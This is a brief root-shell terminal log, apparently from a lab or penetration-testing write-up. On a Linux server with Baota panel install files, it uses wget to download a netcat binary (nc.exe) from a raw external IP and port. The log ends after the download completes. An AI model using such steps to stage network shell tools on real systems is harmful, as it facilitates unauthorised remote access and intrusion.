 [root@xiaokai66 ~]# ls
bt-mysql-install.log  bt-pure-ftpd.log  mysql.sh  off_install.sh  phpmyadmin.sh
[root@xiaokai66 ~]# wget http://8.130.17.71:1444/nc.exe
--2023-01-30 16:15:10--  http://8.130.17.71:1444/nc.exe
Connecting to 8.130.17.71:1444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 38616 (38K) [application/octet-stream]
Saving to: ‘nc.exe’
100%[===================================================================================>] 38,616      --.-K/s   in 0.001s
2023-01-30 16:15:10 (29.7 MB/s) - ‘nc.exe’ saved [38616/38616]
[root@xiaokai66 ~]# ls
bt-mysql-install.log  bt-pure-ftpd.log  mysql.sh  nc.exe  off_install.sh  phpmyadmin.sh